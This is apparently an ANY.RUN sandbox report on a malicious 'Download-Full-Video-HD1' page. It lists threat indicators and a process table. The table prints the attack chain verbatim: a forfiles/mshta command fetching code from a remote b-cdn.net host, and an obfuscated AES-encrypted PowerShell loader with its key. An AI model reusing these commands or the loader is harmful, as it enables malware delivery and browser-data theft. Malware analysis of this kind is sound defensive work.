





| URL: | https://StreamVideoz.b-cdn.net/Download-Full-Video-HD1.html |
| Full analysis: | https://app.any.run/tasks/cbb7cc12-8a6a-4d2c-b46d-bd9128e53e09 |
| Verdict: | Malicious activity |
| Analysis date: | June 13, 2024, 09:24:47 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 2570510091578DCB99D4D86CA593355C |
| SHA1: | 6B0C40E4909984714A7B7C9A26FF5A38E04CAD16 |
| SHA256: | F3699DD73B4297A78324C6D5CD5ED68F1362AF41E58C9E564D027D09B3FAA428 |
| SSDEEP: | 3:N8YTIEvhgEZ+sJGzAvQhuIJ:2UIEZgCfGzvhuIJ |
MALICIOUS
Drops the executable file immediately after the start
- mshta.exe (PID: 1568)
- powershell.exe (PID: 2660)
Run PowerShell with an invisible window
- powershell.exe (PID: 2660)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 2660)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 1568)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 2660)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 2660)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 2660)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 2660)
Request from PowerShell that ran from MSHTA.EXE
- powershell.exe (PID: 2660)
Actions looks like stealing of personal data
- Sеtup.exe (PID: 2744)
SUSPICIOUS
Uses pipe srvsvc via SMB (transferring data)
- iexplore.exe (PID: 4044)
Starts POWERSHELL.EXE for commands execution
- forfiles.exe (PID: 2452)
- mshta.exe (PID: 1568)
Reads the Internet Settings
- mshta.exe (PID: 1568)
- powershell.exe (PID: 2660)
Searches and executes a command on selected files
- forfiles.exe (PID: 2452)
Adds/modifies Windows certificates
- mshta.exe (PID: 1568)
Executable content was dropped or overwritten
- mshta.exe (PID: 1568)
- powershell.exe (PID: 2660)
Process drops legitimate windows executable
- mshta.exe (PID: 1568)
Cryptography encrypted command line is found
- powershell.exe (PID: 2660)
Base64-obfuscated command line is found
- mshta.exe (PID: 1568)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 2660)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 1568)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 1568)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 2660)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 2660)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 2660)
The process creates files with name similar to system file names
- powershell.exe (PID: 2660)
Searches for installed software
- Sеtup.exe (PID: 2744)
Reads browser cookies
- Sеtup.exe (PID: 2744)
INFO
Checks supported languages
- wmpnscfg.exe (PID: 316)
- vlc.exe (PID: 2808)
- Sеtup.exe (PID: 2744)
Reads the computer name
- wmpnscfg.exe (PID: 316)
- vlc.exe (PID: 2808)
- Sеtup.exe (PID: 2744)
Manual execution by a user
- wmpnscfg.exe (PID: 316)
- forfiles.exe (PID: 2452)
- notepad.exe (PID: 3404)
- notepad++.exe (PID: 3608)
Application launched itself
- iexplore.exe (PID: 3980)
Reads security settings of Internet Explorer
- powershell.exe (PID: 2448)
Reads Internet Explorer settings
- mshta.exe (PID: 1568)
- powershell.exe (PID: 2660)
Create files in a temporary directory
- powershell.exe (PID: 2448)
Checks proxy server information
- mshta.exe (PID: 1568)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2660)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 2660)
Disables trace logs
- powershell.exe (PID: 2660)
The executable file from the user directory is run by the Powershell process
- Sеtup.exe (PID: 2744)
Reads CPU info
- Sеtup.exe (PID: 2744)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
52
Monitored processes
12
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 316 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1568 | "C:\Windows\system32\mshta.exe" https://nextomax.b-cdn.net/nexto | C:\Windows\System32\mshta.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2448 | . mshta https://nextomax.b-cdn.net/nexto | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | forfiles.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2452 | "C:\Windows\System32\forfiles.exe" /p C:\Windows /m win.ini /c "powershell . mshta https://nextomax.b-cdn.net/nexto" | C:\Windows\System32\forfiles.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: ForFiles - Executes a command on selected files Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2660 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function ffQiHkvB($LpAs){return -split ($LpAs -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$xMaLNwL = ffQiHkvB('2319245FD48C66D76FC89F9C99D5E857EB6F754A01719C2716960A67C272DE45298052669A3E7FDC354527F866D0CFB427707F187F003975C7BD6FE92D63A5C8CF57FC00BD2FAB405E15590D6BA6A78AF390557942B9FA866633F0F0F086903D60D789C62F1F60A2E9E7944845574961467035A1872499668FF1C71CDE0472855CB43C4B1B50BA18A14A2BEDC171B28ABB9ED106DF460A48934714F1692E1AE13B7652628D6598258517847BA727975C949CF2CC5A18D84D8772E985B3AAA13C88A0E28D6E8FFB565E0EDF340A2E6A539A6DE3C2CCDF8CE6CEDF31568465D2A5F7FBD7930D4587E7DA04D446421FED37BB3052B408A75465E83FD1B9C008BA65644187C96548BD9DF458F6E7E2FC04C3E357B8CE677E487E749592A855A466C15EAC9B6644A922495D538FA114AB6DA91D8546279ED9A3CE250D6C4FF6E684538927E842F5F01B4D96FABE6274B7006CD2829E8017CB1AAD330F61E14C6EC6C8A18A6D1F75389E371E7406B98E0DC4D605521925ECD1C2A38D07EBC8F2034237B0F2FBDD7D4C94B37374A7463EC34E73D478CA5DF801FC68CFF4BD491B28F31FBC2E0FD6A84A99E7991CD42703ADA402D2308819AB67B94D2B8F874EABC1A6F11A189DA68436F126B3350004BAFDA880CAED72DAF6DC38AC32706BA153E15859AB8512ACADAE1B30E0CCB37D4294E2FCC7A1CECC731812ABE057EE85658868B65A7C15152A6EE8B1E36633BAF4571086A0D40CD7EA788456AB9A9EAFD4E7A7810C8C9C218685509AB36DB3D481F7450CDE3A323483B69A94489FE4DD8AB096A883AF5D168697370D5C0A1B13B9407AA6F0046F96C407A4EA117B862F9F03FEC18438F40110B925819A21FBBBB5E7AAA37CD370F685A86DA53FF272201E5FCD9BC95996E9E87F866D3007802915916A32AA349068C7746DE6579697F716166A132B0488632B0BA94F03D65155D3A0BFCE221D3F75BE68C17180F7A3C26ED6CB9F26E923177AAFF728E1DF5104EAB605B0B555EE458D0583466F509CD00923913AD5767BF84A3694665506246D9A08BE349EF210221F157F053F80D5E1DD2ECE618FC8DA8795E3EC9904FEB09ED7FF8C224EDD63251EDA820E3243BFAB90DC41D39352F238DFA271DBC7A3A5D2876B50E12703442208D7655E8721CC377E385AA1002D858BD6BF2A87A1BBEC475121F99E2F57A4AA916BAE443C564268A41B348BBFF8D4EBC66FC759097E1306FBCDF0E972ACA57F9D6A398F258BCEDE42851B67C7C8A8F185AD2A7B9CCFDF1E918240DD85CF7F9116D51360F5CB7C45DE3E594DC323C64A8967BFABFDAEAD7BA8FA9131A0A3BAD3E7F53C877D40EAC07F2A07F64E637905948B2C623FD27D30D7D36C6147923A4B0B2771B600E6BAF286C77E35B8E0CFAF2A5C749483C5466AAE58CADD1C4B1BA97EEB6123EAFCE0B9ED763EBB389DC459783C122CBBE5EB3B061C34A2179CDFBEBABB948ACE4869D964CA8F86D1E02AB80D6C86A9EF293AFBE9D352D1214BA3FBBFC915961F17B30DBFC28F4CF9BC2C0469499DA62A83CE749E90A15691818EE0D8B1E1231908E9219186F0AF02BC5C61D5E711C7065384B83F6022A53766F5B43CDD979C875CA37D6A781F620952CD11EBC53863D5DEBEF9604AF1EFFC3AACFF0AC608ECFF64E4021FE7DD9D31829123E79A8AB162F13C0F0FAFE7CFD01E5A65DC3DA655C44C5318ED09185EAC87AB00D2E66272B58821AC9AFE24A7904EF459D9E19C0015C277A2768911D178697222CAC6D6C0A8E49EF58D48853CDD4273221EF8B0FEDC2F388A84FF9D938799C2123938A9E200FD6F4D22BB26C989985A78C8D9BE9FEBA5F73C381913C4550892B3F6B23B59C08D98D1B87FDA46BC38865DBF4029AC1D8EDD25E0F37C644FCB62656D65F57C29DEBF627C6BB67E3473AFD4A2BE78076E94AE0453338A2D04FE5B7C49662D660176048591431C9CE4611C8F70385B8B7591B572B4E6D8F6A9AFC4513B43CC38CF38781F566BD1473F1DD240D2A8B1D1B82590D5D97109C9D0C0E8D1EEE399562243F48F2840819EC7086FE9FB41123CD0E5E3917246D51CA4164E4446CDE7F13F985A52F9D5358B6DBC16E40AB4CE5C26C6679BC174A06DAD8C0E299EEE9D3C2A61F074E738504884181E13DCE8EB286EB65BF01E477ACE2864809ADC0FBBDFA65919CFF64410ED6565464A09C3635B5AD35710F758EF865B9C5B2B900F7DF3C83E65EB26F128F9D4F9D7E6942F5C47AD5ACE6265EF271302F269BB7D1B2A4677A935B6958BD06F868D5F0F9C0F8AA3883FC054CB3A3D17D8530126BCB2804CC8A030998F6C12FDEE463436379FDD4284C96C4E80209C9BB564A12F593FBE0E501EB55D8863E35BB050DDC710C110C96CB30BA6F24A7B17BF205017867E887CA9FE5AB9E2BC90128390DC848036EECCFF2AB22E10597C981C0F5AD1C3A0B5DD1A6ED70EF9A4146B76F73A438154A7B0BE8E644FD4E788E009B5CEA4B49A450DF1630B420C87557CC68D2700C44E1663785DADB01545EEB967DAAC4A58A4A7B302FF93413051157B912F737AE3612E74994EA740990F2926');$OIOVH = [System.Security.Cryptography.Aes]::Create();$OIOVH.Key = ffQiHkvB('746A53774B6D6F6F7569476B7041676D');$OIOVH.IV = New-Object byte[] 16;$zSGjOrGR = $OIOVH.CreateDecryptor();$tQOhULjbC = $zSGjOrGR.TransformFinalBlock($xMaLNwL, 0, $xMaLNwL.Length);$FOxZZBmey = [System.Text.Encoding]::Utf8.GetString($tQOhULjbC);$zSGjOrGR.Dispose();& $FOxZZBmey.Substring(0,3) $FOxZZBmey.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2744 | "C:\Users\admin\AppData\Roaming\Sеtup.exe" | C:\Users\admin\AppData\Roaming\Sеtup.exe | powershell.exe | ||||||||||||
User: admin Company: NCH Software Integrity Level: MEDIUM Description: WavePad Sound Editor Exit code: 0 Version: 19.32 Modules
| |||||||||||||||

